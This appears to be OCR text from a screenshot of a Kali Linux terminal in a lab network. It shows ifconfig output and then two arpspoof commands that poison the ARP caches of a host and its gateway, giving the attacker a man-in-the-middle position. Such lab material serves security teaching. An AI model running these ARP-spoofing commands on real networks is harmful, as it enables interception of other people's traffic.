 root@kali: ~/Desktop
root@kali: ~/Desktop 116x33
root@kali:~/Desktop# if
> ifconfig
> ^C
root@kali:~/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.17.132  netmask 255.255.255.0  broadcast 192.168.17.255
        inet6 fe80::20c:29ff:fe51:da18  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:51:da:18  txqueuelen 1000  (Ethernet)
        RX packets 346  bytes 25480 (24.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 320  bytes 21078 (20.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 668  bytes 32944 (32.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 668  bytes 32944 (32.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Desktop# arpspoof -i eth0 -t 192.168.17.2 192.168.17.131
A
root@kali: ~/Desktop 116x33
root@kali:~/Desktop# arpspoof -i eth0 -t 192.168.17.131 192.168.17.2
B
root@kali: ~/Desktop 234x33
root@kali:~/Desktop# arp -a
^C
root@kali:~/Desktop# arp -a
_gateway (192.168.17.2) at 00:50:56:ea:cf:ce [ether] on eth0
root@kali:~/Desktop#
C